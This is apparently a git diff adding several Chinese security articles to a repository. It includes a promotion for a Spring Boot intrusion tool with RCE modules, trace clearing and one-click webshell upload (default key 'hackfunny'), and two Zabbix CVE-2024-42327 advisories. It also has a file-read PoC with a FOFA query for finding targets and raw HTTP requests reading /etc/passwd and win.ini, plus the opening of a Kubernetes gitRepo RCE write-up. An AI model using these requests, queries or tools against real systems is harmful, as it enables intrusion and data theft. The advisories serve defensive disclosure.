

一个半自动化springboot打点工具,内置目前springboot所有漏洞

|

||||

- • 配置不正当导致的泄露

|

||||

|

||||

- • 脱敏密码明文(1)

|

||||

|

||||

- • 增加漏洞利用选择模块,可以选择单一或多个漏洞进行检测

|

||||

|

||||

- • 命令执行漏洞式支持交互式执行命令

|

||||

|

||||

- • Spring Gateway RCE

|

||||

|

||||

- • heapdump文件下载导致敏感信息泄露

|

||||

|

||||

- • druid数据连接池

|

||||

|

||||

- • 脱敏密码明文(2)

|

||||

|

||||

- • 脱敏密码明文(3)

|

||||

|

||||

- • eureka中xstream基于反序列化的RCE

|

||||

|

||||

- • spring.datasource.data 基于h2数据库的RCE

|

||||

|

||||

- • 基于SpEL注入的RCE

|

||||

|

||||

- • spring.main.source的groovyRCE

|

||||

|

||||

- • logging.config的groovyRCE

|

||||

|

||||

- • H2数据库设置query属性的RCE

|

||||

|

||||

- • logging.config的logback基于JNDI的RCE

|

||||

|

||||

- • CVE-2021-21234任意文件读取

|

||||

|

||||

- • h2数据库的控制台基于JNDI注入的RCE

|

||||

|

||||

- • SpringCloud的SnakeYaml的RCE

|

||||

|

||||

- • jolokia中logback基于JNDI注入的RCE

|

||||

|

||||

- • jolokia中realm基于JNDI注入的RCE

|

||||

|

||||

- • mysql中jdbc基于反序列化的RCE(暂不写,需配合痕迹清除一起用,不然造成对方数据库业务异常)(需ysoserial工具)

|

||||

|

||||

## 项目演示

|

||||



### #1 密码脱敏

|

||||

|

||||

脱敏(1)

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

脱敏(2)

|

||||

|

||||

得到Authorization字段的数据,用base64解码即可,有时间再优化下能直接显示到文本框里

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||



### #2 Spring Cloud Gateway 交互式命令

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

**痕迹清除**

|

||||

|

||||

默认清除poctest、pwnshell和expvul路由,其他路由自行判断

|

||||

|

||||

|

||||

|

||||

### #10 CVE-2021-21234任意文件读取

|

||||

|

||||

(仅做poc测试,后续加入输入文件名)

|

||||

|

||||

|

||||

|

||||

|

||||

### #12 SnakeYamlRCE

|

||||

|

||||

POC

|

||||

|

||||

|

||||

|

||||

|

||||

### #15 一键上马

|

||||

|

||||

密钥默认为hackfunny

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

img

|

||||

|

||||

|

||||

**后台回复"241128"获取工具地址**

|

||||

|

||||

|

||||

|

||||

### 考证咨询

|

||||

|

||||

|

||||

最优惠报考

|

||||

各类安全证书(NISP/CISP/CISSP/PTE/PTS/PMP/IRE等....),后台回复"

|

||||

好友位"咨询。

|

||||

|

||||

# 技术交流

|

||||

|

||||

|

||||

### 知识星球

|

||||

|

||||

|

||||

**欢迎加入知识星球****,星球致力于红蓝对抗,实战攻防,星球不定时更新内外网攻防渗透技巧,以及最新学习研究成果等。常态化更新最新安全动态。针对网络安全成员的普遍水平,为星友提供了教程、工具、POC&EXP以及各种学习笔记等等。**

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

### 交流群

|

||||

|

||||

|

||||

关注公众号回复“**加群**”,添加Z2OBot好友,自动拉你加入**Z2O安全攻防交流群(微信群)**分享更多好东西。

|

||||

|

||||

|

||||

|

||||

|

||||

### 关注我们

|

||||

|

||||

|

||||

|

||||

**关注福利:**

|

||||

|

||||

**回复“**

|

||||

**书籍****" 获取 网络安全书籍PDF教程**

|

||||

|

||||

**回复“**

|

||||

**字典****" 获取 针对一些字典重新划分处理,收集了几个密码管理字典生成器用来扩展更多字典的仓库。**

|

||||

|

||||

**回复“漏洞库" 获取 最新漏洞POC库(**

|

||||

**1.2W+****)******

|

||||

|

||||

**回复“资料" 获取 网络安全、渗透测试相关资料文档合集**

|

||||

|

||||

****

|

||||

点个【 在看 】,你最好看

|

||||

|

||||

|

||||

136

doc/【漏洞通告】Zabbix 服务器SQL注入漏洞(CVE-2024-42327).md

Normal file

136

doc/【漏洞通告】Zabbix 服务器SQL注入漏洞(CVE-2024-42327).md

Normal file

@ -0,0 +1,136 @@

|

||||

# 【漏洞通告】Zabbix 服务器SQL注入漏洞(CVE-2024-42327)

|

||||

深瞳漏洞实验室 深信服千里目安全技术中心 2024-11-28 10:01

|

||||

|

||||

|

||||

|

||||

**漏洞名称:**

|

||||

|

||||

Zabbix 服务器sql注入漏洞 (CVE-2024-42327)

|

||||

|

||||

**组件名称:**

|

||||

|

||||

Zabbix

|

||||

|

||||

**影响范围:**

|

||||

|

||||

6.0.0 ≤ Zabbix < 6.0.32rc16.4.0 ≤ Zabbix < 6.4.17rc1Zabbix 7.0.0

|

||||

|

||||

**漏洞类型:**

|

||||

|

||||

SQL注入

|

||||

|

||||

**利用条件:**

|

||||

|

||||

1、用户认证:访问权限用户

|

||||

|

||||

2、前置条件:默认配置

|

||||

|

||||

3、触发方式:远程

|

||||

|

||||

**综合评价:**

|

||||

|

||||

<综合评定利用难度>:容易,访问权限用户即可执行任意sql语句。

|

||||

|

||||

<综合评定威胁等级>:严重,能造成远程代码执行。

|

||||

|

||||

**官方解决方案:**

|

||||

|

||||

已发布

|

||||

|

||||

|

||||

|

||||

|

||||

**漏洞分析**

|

||||

|

||||

|

||||

|

||||

**组件介绍**

|

||||

|

||||

zabbix是一个基于 Web 界面的提供分布式系统监视以及网络监视功能的企业级的开源解决方案。

|

||||

|

||||

|

||||

|

||||

**漏洞简介**

|

||||

|

||||

|

||||

2024年11月28日,深瞳漏洞实验室监测到一则Zabbix组件存在SQL注入漏洞的信息,漏洞编号:CVE-2024-42327,漏洞威胁等级:严重。

|

||||

|

||||

Zabbix的addRelatedObjects 函数存在一

|

||||

个严重漏洞,只具有访问权限

|

||||

的**攻击者可以利用该漏洞执行任意sql语句,执行任意代码,导致服务器失陷。**

|

||||

|

||||

|

||||

|

||||

**影响范围**

|

||||

|

||||

目前受影响的Zabbix版本:

|

||||

|

||||

6.0.0 ≤ Zabbix < 6.0.32rc16.4.0 ≤ Zabbix < 6.4.17rc1

|

||||

|

||||

Zabbix 7.0.0

|

||||

|

||||

|

||||

|

||||

**解决方案**

|

||||

|

||||

|

||||

|

||||

**如何检测组件系统版本**

|

||||

|

||||

|

||||

Zabbix主界面正下方通常显示了当前服务器版本信息。

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

**官方修复建议**

|

||||

|

||||

|

||||

官方已发布新版本修复该漏洞,建议受影响用户将Zabbix更新到6.0.32rc1,6.4.17rc1,7.0.1rc1版本。下载链接:https://www.zabbix.com/download

|

||||

|

||||

|

||||

|

||||

**深信服解决方案**

|

||||

|

||||

|

||||

**风险资产发现**

|

||||

|

||||

支持对Zabbix-监控系统的主动检测,可批量检出业务场景中该事件的**受影响资产**情况,相关产品如下:

|

||||

|

||||

**【深信服主机安全检测响应平台CWPP】**已发布资产检测方案,指纹ID:0000013。

|

||||

|

||||

**【深信服云镜YJ】**已发布资产检测方案,指纹ID:0000013。

|

||||

|

||||

|

||||

|

||||

**参考链接**

|

||||

|

||||

|

||||

https://support.zabbix.com/browse/ZBX-25623

|

||||

|

||||

|

||||

|

||||

**时间轴**

|

||||

|

||||

|

||||

|

||||

**2024/11/28**

|

||||

|

||||

深瞳漏洞实验室监测到Zabbix 服务器SQL注入漏洞信息。

|

||||

|

||||

|

||||

**2024/11/28**

|

||||

|

||||

深瞳漏洞实验室发布漏洞通告。

|

||||

|

||||

|

||||

点击**阅读原文**,及时关注并登录深信服**智安全平台**,可轻松查询漏洞相关解决方案。

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

12

doc/【漏洞预警】Zabbix SQL注入漏洞(CVE-2024-42327).md

Normal file

12

doc/【漏洞预警】Zabbix SQL注入漏洞(CVE-2024-42327).md

Normal file

@ -0,0 +1,12 @@

|

||||

# 【漏洞预警】Zabbix SQL注入漏洞(CVE-2024-42327)

|

||||

cexlife 飓风网络安全 2024-11-28 13:17

|

||||

|

||||

|

||||

|

||||

**漏洞描述:**

|

||||

Zabbix是一个基于WEB界面的提供分布式系统监视以及网络监视功能的企业级开源监控解决方案,可以用来监控服务器、硬件、网络等,Zabbix中修复了一个SQL注入漏洞(CVE-2024-42327),该漏洞的CVSS评分为9.9,Zabbix前端的CUser类中的addRelatedObjects函数未对输入数据进行充分验证和转义,导致具有API访问权限的恶意用户可以通过user.get API传递特制输入触发SQL注入攻击,进而利用该漏洞实现权限提升或访问敏感数据。**影响范围:**Zabbix 6.0.0 - 6.0.31Zabbix 6.4.0 - 6.4.16Zabbix 7.0.0**修复建议:**升级版本目前该漏洞已经修复,受影响用户可升级到Zabbix6.0.32rc1、Zabbix 6.4.17rc1、Zabbix 7.0.1rc1或更高版本。**下载链接:**https://github.com/zabbix/zabbix/tags

|

||||

**临时措施:**暂无****

|

||||

|

||||

**参考链接:**https://support.zabbix.com/browse/ZBX-25623

|

||||

|

||||

|

||||

77

doc/万能门店小程序管理系统_requestPost接口存在任意文件读取漏洞 附POC.md

Normal file

77

doc/万能门店小程序管理系统_requestPost接口存在任意文件读取漏洞 附POC.md

Normal file

@ -0,0 +1,77 @@

|

||||





# 万能门店小程序管理系统_requestPost接口存在任意文件读取漏洞 附POC

|

||||

2024-11-28更新 南风漏洞复现文库 2024-11-28 15:29

|

||||

|

||||

免责声明:请勿利用文章内的相关技术从事非法测试,由于传播、利用此文所提供的信息或者工具而造成的任何直接或者间接的后果及损失,均由使用者本人负责,所产生的一切不良后果与文章作者无关。该文章仅供学习用途使用。

|

||||

## 1. 万能门店小程序管理系统简介

|

||||

|

||||

微信公众号搜索:南风漏洞复现文库 该文章 南风漏洞复现文库 公众号首发

|

||||

|

||||

万能门店小程序管理系统

|

||||

## 2.漏洞描述

|

||||

|

||||

万能门店小程序管理系统_requestPost接口存在任意文件读取漏洞

|

||||

|

||||

CVE编号:

|

||||

|

||||

CNNVD编号:

|

||||

|

||||

CNVD编号:

|

||||

## 3.影响版本

|

||||

|

||||

万能门店小程序管理系统

|

||||

|

||||

|

||||

|

||||

万能门店小程序管理系统_requestPost接口存在任意文件读取漏洞

|

||||

## 4.fofa查询语句

|

||||

|

||||

body="/com/css/head_foot.css" || body="/com/css/iconfont"

|

||||

## 5.漏洞复现

|

||||

|

||||

漏洞链接:https://xx.xx.xx.xx/api/wxapps/_requestPost?data=1&url=file:///etc/passwd

|

||||

|

||||

漏洞数据包: Linux

|

||||

```

|

||||

GET /api/wxapps/_requestPost?data=1&url=file:///etc/passwd HTTP/1.1

|

||||

Host: xx.xx.xx.xx

|

||||

User-Agent: Mozilla/4.0 (compatible; MSIE 8.0; Windows NT 6.1)

|

||||

Accept: */*

|

||||

Connection: Keep-Alive

|

||||

```

|

||||

|

||||

|

||||

|

||||

window

|

||||

```

|

||||

GET /api/wxapps/_requestPost?data=1&url=file://C:\Windows\win.ini HTTP/1.1

|

||||

Host: xx.xx.xx.xx

|

||||

User-Agent: Mozilla/4.0 (compatible; MSIE 8.0; Windows NT 6.1)

|

||||

Accept: */*

|

||||

Connection: Keep-Alive

|

||||

```

|

||||

## 6.POC&EXP

|

||||

|

||||

本期漏洞及往期漏洞的批量扫描POC及POC工具箱已经上传知识星球:南风网络安全1: 更新poc批量扫描软件,承诺,一周更新8-14个插件吧,我会优先写使用量比较大程序漏洞。2: 免登录,免费fofa查询。3: 更新其他实用网络安全工具项目。4: 免费指纹识别,持续更新指纹库。

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

## 7.整改意见

|

||||

|

||||

打补丁

|

||||

## 8.往期回顾

|

||||

|

||||

[顺景ERP GetFile接口存在任意文件读取漏洞 附POC](https://mp.weixin.qq.com/s?__biz=MzIxMjEzMDkyMA==&mid=2247487869&idx=1&sn=c6eec65d79d82285101ba7a80848077c&scene=21#wechat_redirect)

|

||||

|

||||

|

||||

[D-Link多款产品sc_mgr.cgi接口存在远程命令执行漏洞 附POC](https://mp.weixin.qq.com/s?__biz=MzIxMjEzMDkyMA==&mid=2247487857&idx=1&sn=6c19cce2a96593609bc7ac4d28ad17b5&scene=21#wechat_redirect)

|

||||

|

||||

|

||||

|

||||

|

||||

222

doc/利用gitRepo卷在Node上RCE(CVE-2024-10220).md

Normal file

222

doc/利用gitRepo卷在Node上RCE(CVE-2024-10220).md

Normal file

@ -0,0 +1,222 @@

|

||||

# 利用gitRepo卷在Node上RCE(CVE-2024-10220)

|

||||

原创 李坦然 安全小将李坦然 2024-11-28 13:18

|

||||

|

||||

## 1 背景

|

||||

|

||||

在 Kubernetes 中,gitRepo

|

||||

卷驱动允许用户通过 URL 指定一个 Git 仓库,Kubelet

|

||||

会克隆该仓库,并将其内容挂载到 Pod 中。该驱动早已被标记为**废弃**

|

||||

(死缓,一直未移除),但仍然存在于 Kubernetes 的默认安装中。这为攻击者提供了一个攻击面。具体可看官方文档:

|

||||

https://kubernetes.io/zh-cn/docs/concepts/storage/volumes/#gitrepo

|

||||

## 2 影响版本

|

||||

- kubelet v1.30.0 ~ v1.30.2

|

||||

- kubelet v1.29.0 ~ v1.29.6

|

||||

- kubelet <= v1.28.11

|

||||

## 3 利用前提

|

||||

|

||||

都需要满足。

|

||||

- Kubernetes 集群中启用了 gitRepo 卷驱动程序。

|

||||

- 拥有创建 Pod 的权限。

|

||||

- 集群中存在支持调用 Git CLI 的工作节点。

|

||||



在GitHub上搜索,使用 gitRepo 卷驱动程序的案例数据还是不少的。

|

||||

|

||||

https://github.com/search?q=gitRepo%3A+++repository%3A+%22http&type=code&p=3

|

||||

|

||||

|

||||

## 4 漏洞风险

|

||||

|

||||

在节点主机环境中以 root 身份执行命令。

|

||||

## 5 前置知识

|

||||

|

||||

**5.1 Git 中裸仓库和非裸仓库**

|

||||

```

|

||||

# 创建裸仓库

|

||||

mkdir bare-repo && cd bare-repo && git init --bare

|

||||

# 裸仓库的目录内容

|

||||

branches/ config description HEAD hooks/ info/ objects/ refs/

|

||||

|

||||

# 创建非裸仓库

|

||||

mkdir non-bare-repo && cd non-bare-repo && git init

|

||||

# 非裸仓库的目录内容

|

||||

root@test:~/non-bare-repo# ls

|

||||

root@htest:~/non-bare-repo# ls -a

|

||||

. .. .git

|

||||

root@test:~/non-bare-repo# ls -a .git/

|

||||

. .. branches/ config description HEAD hooks/ info/ objects/ refs/

|

||||

```

|

||||

|

||||

|

||||

|

||||

**5.2 Git 的钩子机制(Hooks)**

|

||||

|

||||

当 Git 执行某些操作时,它会检查.git/hooks/

|

||||

目录中的相应脚本文件。如果这些脚本文件存在且具有执行权限,Git 会自动执行这些脚本。常见的钩子包括:

|

||||

- post-checkout

|

||||

:在git checkout

|

||||

操作之后执行,通常用于切换分支时执行一些特定操作。

|

||||

- post-commit

|

||||

:在提交操作(git commit

|

||||

)完成后执行,用于在提交后做一些后处理操作,比如推送到远程仓库或通知系统。

|

||||

- post-merge

|

||||

:在合并操作(git merge

|

||||

)完成后执行,通常用于执行合并后的一些操作,例如代码质量检查或自动测试。

|

||||

5.3 gitRepo 卷

|

||||

|

||||

gitRepo

|

||||

卷驱动程序的设计是为了将一个 Git 仓库的内容作为文件系统卷挂载到 Pod 中,这使得你可以从 Git 仓库直接获取数据,并将其提供给容器。在处理该配置时,Kubelet (节点组件)会执行一系列步骤,具体流程如下:

|

||||

|

||||

① 读取 gitRepo 配置:解析 Pod 中的 gitRepo 配置项,包括以下字段:

|

||||

- repository

|

||||

:Git 仓库的 URL。

|

||||

- revision

|

||||

:(可选)要检出的特定提交或标签。

|

||||

- directory

|

||||

:(可选)指定克隆内容存储的子目录。

|

||||

```

|

||||

# 配置案例

|

||||

......

|

||||

......

|

||||

spec:

|

||||

containers:

|

||||

......

|

||||

......

|

||||

volumes:

|

||||

- name: git-volume

|

||||

gitRepo:

|

||||

repository: "https://github.com/nginxinc/NGINX-Demos.git"

|

||||

revision: "main" # 可选,指定分支或版本号

|

||||

directory: "." # 可选,指定克隆到的目录,将 Git 仓库的内容克隆到容器的根目录

|

||||

```

|

||||

|

||||

② Kubelet 执行克隆操作:

|

||||

- 使用git clone

|

||||

将指定的repository

|

||||

克隆到由directory

|

||||

定义的路径中。

|

||||

|

||||

|

||||

③ Kubelet 执行 Git 操作:

|

||||

- 如果 Pod 配置中指定了revision

|

||||

,Kubelet 会执行git checkout

|

||||

命令,将仓库切换到指定的分支、标签等。

|

||||

- 为了确保工作目录状态一致,Kubelet 还可能执行git reset

|

||||

操作。

|

||||

|

||||

|

||||

④ 将 Git 仓库内容挂载到容器中:

|

||||

- 完成git clone

|

||||

和git checkout

|

||||

后,Kubelet 会将仓库的内容作为卷挂载到 Pod 中容器的文件系统。容器可以通过指定的路径访问这些文件。

|

||||

## 6 漏洞复现

|

||||

|

||||

